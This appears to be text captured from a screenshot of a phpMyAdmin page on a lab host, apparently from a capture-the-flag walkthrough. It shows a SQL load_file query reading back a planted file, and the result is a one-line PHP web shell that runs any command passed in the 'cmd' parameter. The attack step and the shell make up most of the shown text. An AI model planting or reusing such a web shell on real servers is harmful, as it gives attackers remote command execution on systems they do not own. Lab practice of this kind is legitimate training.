 http://10.10.10.143/php
BUR 13
Server: localhost
Databases SQL Status User accounts Export
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select load_file('/var/www//html/ab12.php')
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all | Number of rows: 25
+ Options
load_file('/var/www//html/ab12.php')
<?php system($_GET['cmd']); ?>
Console